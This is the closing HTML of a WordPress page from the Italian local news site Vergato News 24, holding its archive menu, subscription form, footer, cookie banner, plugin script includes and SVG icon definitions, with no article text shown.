	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 </option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 </option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 </option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 </option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 </option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 </option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 </option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 </option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 </option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 </option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 </option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 </option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 </option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 </option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 </option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 </option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 </option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 </option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 </option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 </option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 </option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 </option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 </option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 </option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 </option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 </option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 </option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 </option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 </option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 </option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 </option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 </option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 </option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 </option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 </option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 </option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 </option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 </option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 </option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 </option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 </option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 </option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 </option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 </option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 </option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 </option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 </option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 </option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 </option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 </option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 </option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 </option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 </option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 </option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 </option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 </option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 </option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 </option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 </option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 </option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 </option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 </option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 </option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 </option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 </option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 </option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 </option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 </option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 </option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 </option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 </option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 </option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 </option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 </option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-19" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="eo_event_list_widget-4" class="widget EO_Event_List_Widget"><h3 class="widget-title">Eventi consigliati da Vergatonews24</h3>

	<ul id="" class="eo-events eo-events-widget" > 
		<li class="eo-no-events" > Non ci sono eventi da segnalare </li>
	</ul>

</aside><!-- .widget --><aside id="blog_subscription-4" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Iscriviti al blog tramite email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="35064431"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Inserisci il tuo indirizzo e-mail per iscriverti a questo blog, e ricevere via e-mail le notifiche di nuovi post.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Indirizzo e-mail						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Indirizzo e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://vergatonews24.it/2017/09/30/papa-francesco-a-bologna-la-diretta-di-etv/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="9f671c5906" /><input type="hidden" name="_wp_http_referer" value="/2017/09/30/papa-francesco-a-bologna-la-diretta-di-etv/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Iscriviti						</button>
					</p>
							</form>
						</div>
			
</aside><!-- .widget --><aside id="block-25" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/la-schola-cantorum-di-vergato/">La Schola Cantorum di Vergato</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/privacy-policy/">Privacy Policy</a></li></ul></aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #sidebar-top -->
			</div><!-- #sidebar -->			</div><!-- #container -->
		<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">privacy policy</h3>			<div class="textwidget"><a href="/privacy-policy">privacy policy</a></div>
		</aside><!-- .widget --><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contatti:</h3>			<div class="textwidget">Email: <a href="mailto:info@vergatonews24.it">info@vergatonews24.it</a></div>
		</aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright">© 2026 Vergato News 24 on hactar</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/":60678};
	</script>
				<link rel='stylesheet' id='basecss-css' href='https://vergatonews24.it/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='eo_front-css' href='https://vergatonews24.it/wp-content/plugins/event-organiser/css/eventorganiser-front-end.min.css?ver=3.12.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878" id="vn24mineaddr1-js"></script>
<script type="module"  src="https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"35064431\",\"post\":\"60678\",\"tz\":\"1\",\"srv\":\"vergatonews24.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "35064431", "60678" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"14","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?language=it&amp;ver=6.7.2" id="eo_GoogleMap-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/maps/googlemaps-adapter.js?ver=3.12.5" id="eo-googlemaps-adapter-js"></script>
<script type="text/javascript" id="eo_front-js-extra">
/* <![CDATA[ */
var EOAjaxFront = {"adminajax":"https:\/\/vergatonews24.it\/wp-admin\/admin-ajax.php","locale":{"locale":"it","isrtl":false,"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthAbbrev":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayAbbrev":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayInitial":["D","L","M","M","G","V","S"],"ShowMore":"Mostra tutto","ShowLess":"Riduci","today":"oggi","day":"giorno","week":"settimana","month":"mese","gotodate":"vai alla data","cat":"Visualizza tutte le categorie","venue":"Visualizza tutti i luoghi","tag":"Visualizza tutti i tag","view_all_organisers":"View all organisers","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":0,"show-long":1,"link-to-single":1,"event-venue":0,"event-category":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella privacy policy.&lt;br&gt;Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera,&lt;br&gt;acconsenti all&#039;uso dei cookie.&lt;br&gt; <a style="color:#FFFFFF;" href="#" id="fom">Maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Accetta</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p><div style="color: white">
<h2>Dati personali raccolti per le seguenti finalità ed utilizzando i seguenti servizi</h2>
<ul>
<li><b>Statistica</b> - <b>Wordpress Stat</b><br>
Dati Personali: Cookie e Dati di utilizzo
</li>
</ul>

La privacy policy completa può essere consultata alla <a href="http://vergatonews24.it/privacy-policy">pagina dedicata</a>.
</div></p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Chiudi</a></p></div></div><svg style="position: absolute;width: 0;height: 0;overflow: hidden" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z" />
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z" />
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z" />
</symbol>
<symbol id="icon-apple-podcasts" viewBox="0 0 24 24">
<path d="M20.9988 7.98575C20.9978 7.80475 20.9955 7.6235 20.9907 7.4425C20.98 7.04825 20.9567 6.65025 20.8867 6.2605C20.8155 5.8645 20.6995 5.496 20.5163 5.13625C20.3363 4.78275 20.1012 4.4595 19.821 4.17925C19.5407 3.899 19.2173 3.66375 18.8638 3.48375C18.5043 3.30075 18.1357 3.1845 17.74 3.1135C17.35 3.04325 16.952 3.02025 16.5575 3.0095C16.3765 3.0045 16.1955 3.0025 16.0142 3.0015C15.7992 3 15.5843 3 15.3693 3H8.63075C8.41575 3 8.20075 3 7.98575 3.00125C7.80475 3.00225 7.6235 3.0045 7.4425 3.00925C7.048 3.02 6.65 3.04325 6.26 3.11325C5.86425 3.1845 5.496 3.3005 5.13625 3.4835C4.78275 3.6635 4.4595 3.8985 4.179 4.179C3.89875 4.4595 3.6635 4.78275 3.48375 5.13625C3.3005 5.496 3.1845 5.8645 3.11325 6.2605C3.04325 6.6505 3.02 7.04825 3.00925 7.4425C3.00425 7.6235 3.00225 7.8045 3.00125 7.98575C3 8.20075 3 8.41575 3 8.63075V15.3695C3 15.5845 3 15.7995 3.00125 16.0145C3.00225 16.1955 3.0045 16.3767 3.00925 16.5577C3.02 16.952 3.04325 17.35 3.11325 17.7397C3.1845 18.1357 3.3005 18.5043 3.48375 18.864C3.66375 19.2175 3.89875 19.5407 4.179 19.821C4.4595 20.1015 4.78275 20.3365 5.13625 20.5163C5.49575 20.6993 5.86425 20.8155 6.26 20.8865C6.65 20.9567 7.048 20.9797 7.4425 20.9905C7.6235 20.9955 7.8045 20.9975 7.98575 20.9985C8.20075 21 8.41575 21 8.63075 21H15.3695C15.5845 21 15.7995 21 16.0145 20.9988C16.1955 20.9978 16.3767 20.9955 16.5577 20.9907C16.9522 20.98 17.3502 20.9567 17.7402 20.8867C18.136 20.8155 18.5043 20.6995 18.864 20.5165C19.2175 20.3365 19.5408 20.1015 19.8213 19.8213C20.1015 19.5408 20.3368 19.2175 20.5165 18.8643C20.6998 18.5045 20.8157 18.136 20.887 17.74C20.957 17.35 20.9802 16.9522 20.991 16.558C20.996 16.377 20.998 16.196 20.999 16.0147C21 15.7992 21 15.5843 21 15.3693V8.63075C21 8.41575 21 8.20075 20.9988 7.98575ZM13.3787 14.9288C13.3357 15.433 13.2545 16.1055 13.148 16.7902C13.0722 17.2775 13.0108 17.5408 12.9548 17.729C12.864 18.0343 12.5248 18.3013 11.9943 18.3013C11.4638 18.3013 11.1245 18.0343 11.0337 17.729C10.9777 17.5408 10.9162 17.2775 10.8405 16.7902C10.7342 16.1055 10.6527 15.433 10.6097 14.9288C10.5647 14.3995 10.5413 14.0685 10.583 13.6842C10.6045 13.4857 10.6725 13.3465 10.8015 13.2105C11.0485 12.95 11.4823 12.783 11.9943 12.783C12.5063 12.783 12.9403 12.95 13.187 13.2105C13.316 13.3465 13.384 13.4857 13.4055 13.6842C13.4473 14.0687 13.4237 14.3998 13.3787 14.9288ZM9.84925 13.65C9.901 13.6985 9.9285 13.7675 9.92475 13.838C9.91275 14.0533 9.917 14.2625 9.9315 14.499C9.93525 14.5617 9.86475 14.6022 9.81275 14.5667C8.777 13.8595 8.1005 12.6638 8.11775 11.314C8.144 9.262 9.78975 7.571 11.8413 7.4915C14.0485 7.406 15.8717 9.17625 15.8717 11.3645C15.8717 12.6933 15.1993 13.868 14.1768 14.5665C14.1248 14.602 14.054 14.5617 14.058 14.499C14.0722 14.2627 14.0767 14.0535 14.0645 13.8383C14.0605 13.7675 14.0883 13.6985 14.14 13.65C14.7498 13.0777 15.1313 12.265 15.1313 11.3647C15.1313 9.59475 13.6565 8.1625 11.8708 8.2315C10.2278 8.29525 8.9025 9.63725 8.85925 11.2805C8.83425 12.214 9.2205 13.0597 9.84925 13.65ZM13.3413 10.8925C13.3413 11.6362 12.7383 12.239 11.9943 12.239C11.2503 12.239 10.6473 11.6362 10.6473 10.8925C10.6473 10.1487 11.2503 9.546 11.9943 9.546C12.7383 9.546 13.3413 10.1487 13.3413 10.8925ZM13.9097 16.824C13.8545 16.8435 13.7985 16.7975 13.8073 16.7397C13.837 16.5417 13.8652 16.343 13.891 16.1473C13.9002 16.0783 13.944 16.0183 14.0077 15.9905C15.7915 15.2118 17.0413 13.4315 17.0413 11.3645C17.0413 8.56875 14.7548 6.29675 11.9528 6.31925C9.212 6.3415 6.974 8.575 6.9475 11.315C6.92725 13.4027 8.18275 15.2052 9.9805 15.9902C10.0445 16.0182 10.0885 16.0778 10.0978 16.147C10.1235 16.3428 10.1517 16.5417 10.1815 16.7397C10.1902 16.7977 10.1342 16.8435 10.079 16.824C7.8045 16.0243 6.17575 13.8423 6.20725 11.2915C6.24625 8.1425 8.8275 5.58775 11.9775 5.579C15.1765 5.57 17.7817 8.16875 17.7817 11.3647C17.7817 13.884 16.1625 16.032 13.9097 16.824Z" />
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289" />
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
